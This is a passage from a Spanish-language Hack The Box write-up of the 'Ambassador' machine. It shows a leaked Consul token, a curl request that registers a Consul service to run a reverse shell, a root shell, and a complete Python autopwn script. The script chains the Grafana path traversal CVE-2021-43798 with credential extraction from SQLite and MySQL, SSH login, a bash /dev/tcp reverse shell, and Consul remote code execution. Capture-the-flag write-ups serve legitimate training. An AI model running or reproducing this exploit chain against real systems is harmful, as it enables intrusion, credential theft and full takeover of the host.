index 35c08f6..fc51ec0 100755
--- a/whackywidget/put-config-in-consul.sh
+++ b/whackywidget/put-config-in-consul.sh
@@ -1,4 +1,4 @@
# We use Consul for application config in production, this script will help set the correct values for the app
-# Export MYSQL_PASSWORD before running
+# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running
-consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD
+consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
Ahora ejecutamos nuestro servicio, esperemos el intervalo establecido y se ejecutara nuestra Shell inversa:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
developer@ambassador:/tmp/.10.10.14.155$ curl -X PUT --data @payload.json \
-H 'X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5' \
http://localhost:8500/v1/agent/service/register?replace-existing-checks=true
developer@ambassador:/tmp/.10.10.14.155$ chmod +x reverse.sh
developer@ambassador:/tmp/.10.10.14.155$
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.183.
Ncat: Connection from 10.10.11.183:35370.
bash: cannot set terminal process group (29649): Inappropriate ioctl for device
bash: no job control in this shell
root@ambassador:/# whoami
whoami
root
root@ambassador:/# find / -name root.txt -exec ls -l {} \;
find / -name root.txt -exec ls -l {} \;
-rw-r----- 1 root root 33 Nov 23 17:05 /root/root.txt
Luego de esto es importante desactivar el servicio, lo hacemos con el siguiente comando:
1
2
developer@ambassador:/tmp/.10.10.14.155$ curl -X PUT -H 'X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5' \
http://localhost:8500/v1/agent/service/deregister/marss_service
Autopwn
Para seguir mejorando el scripting hice un autopwn en python para automatizar todo el proceso:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
#!/usr/bin/env python3
"""
Autopwn Assambador HTB
----------------------
Author: Marss
Date: 21 Nov, 2022
"""
import argparse
import sqlite3
from base64 import b64decode
from json import dumps
from mysql import connector
from paramiko import AutoAddPolicy, SSHClient
from pwn import *
from random import choice
from re import findall
from requests import Request, Session
from signal import signal, SIGINT
from sys import exit
## Ctrl + c
# (function)
def signal_handler(signum, frame):
exit('\n[!] User terminated.')
# (signal)
signal(SIGINT, signal_handler)
## Global variables
# grafana plugins
plugins = [
"alertlist",
"annolist",
"barchart",
"bargauge",
"candlestick",
"cloudwatch",
"dashlist",
"elasticsearch",
"gauge",
"geomap",
"gettingstarted",
"grafana-azure-monitor-datasource",
"graph",
"heatmap",
"histogram",
"influxdb",
"jaeger",
"logs",
"loki",
"mssql",
"mysql",
"news",
"nodeGraph",
"opentsdb",
"piechart",
"pluginlist",
"postgres",
"prometheus",
"stackdriver",
"stat",
"state-timeline",
"status-history",
"table",
"table-old",
"tempo",
"testdata",
"text",
"timeseries",
"welcome",
"zipkin"
]
## Main class
class Exploit:
def __init__(self, args):
self.args = args
self.target_host = {
'ip_address' : '10.10.11.183',
'grafana_service' : 'http://10.10.11.183:3000'
}
self.target_files = {
'grafana_conf' : '/etc/grafana/grafana.ini',
'grafana_db' : None
}
self.target_credentials = {
'mysql' : {
'user' : None,
'pass' : None
},
'ssh' : {
'user' : None,
'pass' : None
},
'consul' : { 'token' : None }
}
self.json_file = 'payload.json'
self.shell_file = 'shell.sh'
def run(self):
"""
Exploit process:
----------------
(1) Grafana plugin url [CVE-2021-43798] (Directory Path Traversal)
* Database path into Grafana config file
(2) SQLite enumeration in Grafana database file
* Mysql credentials
(3) Mysql enumeration
* SSH credentials
(4) Vulnerable path in Consul service registration (Remote Code Execution)
* [Requirements]
- Consul token (Leakage Information in git repository)
"""
with log.progress('Starting Attack') as progress:
progress.status('Grafana plugin url [CVE-2021-43798] (Directory Path Traversal)'); time.sleep(3)
self.extract_file(file=self.target_files['grafana_conf'])
progress.status('Searching grafana.db path in config file'); time.sleep(3)
self.get_database_path()
self.extract_file(file=self.target_files['grafana_db'])
progress.status('SQLite enumeration in Grafana database file'); time.sleep(3)
self.get_mysql_cred()
progress.status('Login to Mysql with credentials'); time.sleep(2)
self.extract_ssh_cred()
progress.status('Prepare .json and .sh file'); time.sleep(3)
self.prepare_files()
progress.status('Creating Consul service to receive the shell'); time.sleep(3)
self.get_shell()
def extract_file(self, file):
try:
with Session() as session:
vulnerable_path = self.target_host['grafana_service'] \
+ '/public/plugins/' \
+ choice(plugins) \
+ '/..'*8 \
+ file
request = Request(method='GET', url=vulnerable_path)
prepare_request = session.prepare_request(request)
prepare_request.url = vulnerable_path
response = session.send(prepare_request)
if 'Plugin not found' in response.text:
exit('\n[!] File not found.')
else:
if response.status_code == 200:
file_name = file.split('/')[-1] # extract only file name
with open(file_name, 'wb') as file:
file.write(response.content)
log.info(f'(CVE-2021-43798) Extracted file -> {file_name}'); time.sleep(1)
except Exception as error:
exit('\n[x] Error: %s' % error)
def get_database_path(self):
try:
file_name = self.target_files['grafana_conf'].split('/')[-1] # extract only file name
with open(file_name, 'rb') as file:
content = file.read()
filter_data = findall(r';data = (.+)|;path = (.+)', content.decode('utf-8'))
database_path = filter_data[0][0] + '/' + filter_data[1][1]
self.target_files['grafana_db'] = database_path
except Exception as error:
exit('\n[x] Error: %s' % error)
def get_mysql_cred(self):
try:
file_name = self.target_files['grafana_db'].split('/')[-1] # extract only file name
with sqlite3.connect(file_name) as connection:
cursor = connection.cursor()
query = 'SELECT user, password FROM data_source'
response = cursor.execute(query)
username, password = response.fetchone()
self.target_credentials['mysql']['user'] = username
self.target_credentials['mysql']['pass'] = password
log.success('Mysql credentials -> {}:{}'.format(username, password)); time.sleep(1)
except Exception as error:
exit('\n[x] Error: %s' % error)
def extract_ssh_cred(self):
try:
connection = connector.connect(host=self.target_host['ip_address'],
database='whackywidget',
user=self.target_credentials['mysql']['user'],
password=self.target_credentials['mysql']['pass'])
if connection.is_connected():
cursor = connection.cursor()
query = 'SELECT user, pass from users'
cursor.execute(query)
username, b64_password = cursor.fetchone()
# decode base64 password
b64_bytes = b64_password.encode('ascii')
msg_bytes = b64decode(b64_bytes)
password = msg_bytes.decode('ascii').replace('\n', '')
self.target_credentials['ssh']['user'] = username
self.target_credentials['ssh']['pass'] = password
log.success('SSH credentials -> {}:{}'.format(username, password)); time.sleep(1)
except Exception as error:
exit('\n[x] Error: %s' % error)
finally:
if connection.is_connected():
cursor.close()
connection.close()
def ssh_connection(self, user, password):
try:
ssh_client = SSHClient()
ssh_client.set_missing_host_key_policy(AutoAddPolicy())
ssh_client.connect(self.target_host['ip_address'],
port=22,
username=user,
password=password)
return ssh_client
except Exception as error:
exit('\n[x] Error: %s' % error)
def get_consul_token(self, ssh_client):
try:
command = "cd /opt/my-app/ && git show" # path repository
_stdin, _stdout, _stderr = ssh_client.exec_command(command)
output = _stdout.read().decode('utf-8')
token = findall(r'--token (.*?) ', output)[0]
self.target_credentials['consul']['token'] = token
log.success('Consul token -> {}'.format(token)); time.sleep(1)
except Exception as error:
exit('\n[x] Error %s:' % error)
def prepare_files(self):
# reverse shell file
shell_data = "#!/bin/bash\n\n/bin/bash -i >& /dev/tcp/{}/{} 0>&1".format(self.args.ip, self.args.port)
with open(self.shell_file, 'w') as file:
file.write(shell_data)
log.info('File created : {}'.format(self.shell_file)); time.sleep(1)
# consul service RCE file
json_data = {
"ID": "autopwn_shell",
"Name": "pwn",
"Address": "127.0.0.1",
"Port": 80,
"Check": {
"DeregisterCriticalServiceAfter": "90m",
"Args": ["/bin/bash", f"/tmp/.{self.args.ip}/shell.sh"],
"Interval": "10s",
"Timeout": "86400s"
}
}
json_obj = dumps(json_data, indent=4)
with open(self.json_file, 'w') as file:
file.write(json_obj)
log.info('File created : {}'.format(self.json_file)); time.sleep(1)
def upload_files(self, ssh_client):
with ssh_client.open_sftp() as sftp_client:
sftp_client.put(self.shell_file, '/tmp/.{}/{}'.format(self.args.ip, self.shell_file))
sftp_client.put(self.json_file, '/tmp/.{}/{}'.format(self.args.ip, self.json_file))
log.info('Uploaded files'); time.sleep(1)
def get_shell(self):
try:
ssh_client = self.ssh_connection(user=self.target_credentials['ssh']['user'],
password=self.target_credentials['ssh']['pass'])
# create workstation
ssh_client.exec_command('mkdir -p /tmp/.{}'.format(self.args.ip))
# get token and upload required files
self.get_consul_token(ssh_client)
self.upload_files(ssh_client)
# create service and send root shell
command = "curl -X PUT 'http://localhost:8500/v1/agent/service/register?replace-existing-checks=true'" \
+ f" -H 'X-Consul-Token: {self.target_credentials['consul']['token']}'" \
+ f" --data @/tmp/.{self.args.ip}/{self.json_file}"
ssh_client.exec_command(command)
# listen mode to receive shell
shell = listen(self.args.port, timeout=20).wait_for_connection()
if shell.sock:
log.info('Press Ctrl + D to exit.')
shell.interactive()
log.info('Removing service')
# remove service
command = "curl -X PUT 'http://localhost:8500/v1/agent/service/deregister/autopwn_shell'" \
+ f" -H 'X-Consul-Token: {self.target_credentials['consul']['token']}'"
ssh_client.exec_command(command)
log.info('Removing workstation with uploaded files')
# remove workstation
ssh_client.exec_command(f'rm -r /tmp/.{self.args.ip}')
# close ssh connection
ssh_client.close()
except Exception as error:
exit('\n[x] Error: %s' % error)
## Main flow
if __name__ == '__main__':
ascii_title = '''
/\ ._ _ |_ _. _ _ _. _| _ ._ /\ _|_ _ ._ ._
/--\ | | | |_) (_| _> _> (_| (_| (_) | /--\ |_| |_ (_) |_) \/\/ | |
|
by marss
'''
parser = argparse.ArgumentParser(
description=ascii_title,
formatter_class=argparse.RawDescriptionHelpFormatter,
epilog='''\nExample:
autopwn.py -i 10.10.10.10 -p 4444
''')
parser.add_argument('-i', '--ip', required=True, help='Specified IP to receive the shell')
parser.add_argument('-p', '--port', required=True, help='Specified PORT to receive the shell')
args = parser.parse_args()
print(ascii_title)
exploit = Exploit(args)
exploit.run()
Poc Autopwn

Puedes encontrar el script en mi repositorio https://github.com/E1P0TR0